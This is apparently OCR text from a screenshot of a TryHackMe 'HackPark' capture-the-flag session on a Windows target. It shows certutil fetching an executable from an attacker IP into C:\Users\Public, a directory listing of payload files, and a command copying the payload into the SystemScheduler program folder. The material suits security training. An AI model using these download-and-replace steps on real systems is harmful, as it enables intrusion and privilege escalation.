 Burp Suite Community E...
Release Release refs/pul...
~/TryHackMe/HackPark...
root@kali: ~/TryHackM...
04:26 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 127x32
2 File(s) 2,004,554 bytes
7 Dir(s) 39,120,367,616 bytes free
C:\Users\Public>
certutil -urlcache -f http://10.17.41.9/Message.exe Message.exe
C:\Users\Public>certutil -urlcache -f http://10.17.41.9/Message.exe Message.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public>
dir
C:\Users\Public>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of C:\Users\Public
01/24/2022 01:26 PM <DIR> .
01/24/2022 01:26 PM <DIR> ..
08/22/2013 07:39 AM <DIR> Documents
08/22/2013 07:39 AM <DIR> Downloads
01/24/2022 01:25 PM 73,802 Mess.exe
01/24/2022 01:26 PM 73,802 Message.exe
08/22/2013 07:39 AM <DIR> Music
08/22/2013 07:39 AM <DIR> Pictures
08/22/2013 07:39 AM <DIR> Videos
01/24/2022 01:13 PM 1,930,752 win.exe
3 File(s) 2,078,356 bytes
7 Dir(s) 39,120,289,792 bytes free
C:\Users\Public>
C:\Users\Public>
cp Message.exe "C:\Program Files (x86)\SystemScheduler\